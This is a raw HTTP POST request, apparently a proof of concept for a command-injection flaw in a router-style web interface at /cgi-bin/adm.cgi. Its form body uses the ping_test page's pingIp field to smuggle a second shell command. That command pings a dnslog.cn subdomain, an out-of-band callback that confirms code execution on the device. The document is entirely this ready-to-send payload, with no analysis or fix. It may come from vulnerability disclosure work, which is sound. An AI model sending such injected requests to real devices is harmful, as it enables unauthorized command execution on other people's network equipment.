 POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.1.10
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.10
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.10/ping.shtml?r=14002
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1750579572
Connection: close
page=ping_test&CCMD=4&pingIp=google.com;ping%203zbj2i.dnslog.cn